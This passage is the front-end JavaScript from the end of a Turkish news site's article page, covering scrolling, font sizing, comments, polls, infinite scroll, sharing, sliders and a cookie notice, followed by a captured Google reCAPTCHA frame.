event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='7019']").jsSocials({ shareIn: "popup", text: "BOL BOL GÜNEŞLENDİ", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TcUIujpGHtnru4wCiggfAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769164516468');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>